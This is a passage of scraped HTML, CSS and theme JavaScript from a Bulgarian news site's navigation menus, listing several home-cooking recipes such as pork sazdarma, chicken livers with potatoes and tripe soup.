</style><script>var block_tdi_51_fc9 = new tdBlock();
block_tdi_51_fc9.id = "tdi_51_fc9";
block_tdi_51_fc9.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_fc9","tdc_css_class_style":"tdi_51_fc9_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_fc9"}';
block_tdi_51_fc9.td_column_number = "3";
block_tdi_51_fc9.block_type = "tdb_header_mega_menu";
block_tdi_51_fc9.post_count = "5";
block_tdi_51_fc9.found_posts = "709";
block_tdi_51_fc9.header_color = "";
block_tdi_51_fc9.ajax_pagination_infinite_stop = "";
block_tdi_51_fc9.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_fc9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_fc9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_fc9" data-td_block_id="tdi_51_fc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_fc9" data-td_block_id="tdi_51_fc9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_a9d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_a9d" >
<style>
/* custom css */
.tdi_52_a9d .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_a9d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_a9d .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_a9d .block-mega-child-cats{
					text-align: right;
				}.tdi_52_a9d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_a9d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_a9d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_a9d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_a9d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_a9d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_a9d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_a9d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_a9d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_a9d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_a9d .entry-thumb{
					background-position: center 50%;
				}.tdi_52_a9d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_a9d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_a9d .td-module-meta-info,
				.ie11 .tdi_52_a9d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_a9d .td-post-vid-time{
					display: block;
				}.tdi_52_a9d .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_a9d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_a9d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_a9d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_a9d .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_a9d .entry-review-stars{
					display: inline-block;
				}.tdi_52_a9d .td-icon-star,
                .tdi_52_a9d .td-icon-star-empty,
                .tdi_52_a9d .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_a9d .td-module-comments{
					display: none;
				}.tdi_52_a9d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_a9d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_a9d .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_a9d .td-post-category:hover{
					color: #000000;
				}.tdi_52_a9d .td-module-title a{
					color: #051d2d;
				}.tdi_52_a9d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_a9d .td-post-author-name a{
					color: #666666;
				}.tdi_52_a9d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_a9d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_a9d .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_a9d .td-editor-date,
				.tdi_52_a9d .td-editor-date .td-post-author-name,
				.tdi_52_a9d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_a9d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_a9d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_a9d .block-mega-child-cats{
					width: 190px;
				}.tdi_52_a9d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_a9d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_a9d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_a9d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_a9d .td-module-container:before{
					bottom: -18px;
				}.tdi_52_a9d .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_a9d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_a9d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_a9d .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_a9d .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_a9d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_a9d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
